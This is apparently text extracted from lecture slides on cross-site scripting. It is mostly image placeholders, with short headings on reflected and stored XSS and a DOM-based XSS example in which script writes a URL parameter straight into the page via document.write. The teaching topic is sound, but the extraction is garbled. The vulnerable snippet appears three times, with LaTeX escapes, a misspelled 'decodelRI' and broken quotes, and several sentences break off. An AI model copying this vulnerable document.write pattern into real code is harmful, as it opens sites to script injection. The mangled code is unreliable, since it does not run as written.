



















#### Reflected XSS – not stored, delivered immediately Evil script •



Script travels via Web App between Attacker-crafted input and Victim output

Stored XSS – stored and delivered later



















Assume that to the request

#### http://trusted.com?name=inputString

server responds with output including

```
<script>
var url = decodeURI(document.location);
var name = ... get parameter value from url's query string ...
document.write('Hello'' + name);\langle/script\rangle
```
Assume that to the request

#### http://trusted.com?name=inputString

server responds with output including

```
\langlescript\ranglevar url = decodelRI(document.location);var name = ... get parameter value from url's query string ...
 document.write("Hello" + name);\langle/script\rangle
```
Then inputString is indirectly reflected on User's output, to the same effect as for reflected XSS.
Assume that to the request

#### http://trusted.com?name=inputString

server responds with output including

```
<script>
var url = decodelRI(document.location);var name = ... get parameter value from url's query string ...
document.write('Hello'' + name);\langle/script\rangle
```
Then inputString is indirectly reflected on User's output, to the same effect as for reflected XSS.

